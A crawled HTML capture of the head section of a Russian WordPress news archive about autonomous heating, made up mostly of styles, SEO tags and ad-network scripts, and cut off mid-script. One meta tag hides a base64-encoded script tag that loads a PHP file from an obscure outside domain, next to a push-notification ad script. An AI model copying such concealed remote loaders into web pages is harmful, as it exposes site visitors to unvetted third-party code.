

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtonomnoeteplo.ru/novosti
body_size: 30843
content:
<!DOCTYPE html> <html lang="ru-RU"> <head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"5f7b580ec1428",lightMode:undefined,created:1762274260})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"before","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"before","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"before","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//avtonomnoeteplo.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize--> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="yandex-verification" content="89b74324dbccded2"/> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Архивы Новости - Автономное тепло</title> <link rel="canonical" href="https://avtonomnoeteplo.ru/novosti"/> <link rel="next" href="https://avtonomnoeteplo.ru/novosti/page/2"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Архивы Новости - Автономное тепло"/> <meta property="og:url" content="https://avtonomnoeteplo.ru/novosti"/> <meta property="og:site_name" content="Автономное тепло"/> <meta name="twitter:card" content="summary_large_image"/> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='stylesheet' id='fotorama.css-css' href='https://avtonomnoeteplo.ru/wp-content/plugins/fotorama/fotorama.css?ver=6.4.7' media='all'/> <link rel='stylesheet' id='fotorama-wp.css-css' href='https://avtonomnoeteplo.ru/wp-content/plugins/fotorama/fotorama-wp.css?ver=6.4.7' media='all'/> <link rel='stylesheet' id='sgr-css' href='https://avtonomnoeteplo.ru/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663286400' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.7' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://avtonomnoeteplo.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://avtonomnoeteplo.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.4.7' media='screen'/> <link rel='stylesheet' id='tablepress-default-css' href='https://avtonomnoeteplo.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all'/> <link rel='stylesheet' id='root-style-child-css' href='https://avtonomnoeteplo.ru/wp-content/themes/root_child/style.css?ver=6.4.7' media='all'/> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/plugins/fotorama/fotorama.js?ver=6.4.7" id="fotorama.js-js"></script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.4.7" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Ld6eO8UAAAAAOShZrbhXUhmvYXCd67fQ2fNYIwe"};
/* ]]> */
</script> <script type="text/javascript" src="https://avtonomnoeteplo.ru/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663286400" id="sgr-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #724f1b;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #724f1b;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #724f1b;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #2a437b;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #724f1b;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #757575;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><script async src="https://pushcodetop.ru/1009508/4196b2f2a7ccfa156e8a906c5ce034fb21acb352.js"></script> <meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vaHNnZHlxLmNvbS8zeDYxN2wyMTlpdmxwMG15MDM4aHE4Njd2dXEvODY3cGt5dzkucGhwIj48L3NjcmlwdD4="/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtonomnoeteplo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtonomnoeteplo.ru\/ip.html","get_ip":"https:\/\/avtonomnoeteplo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new 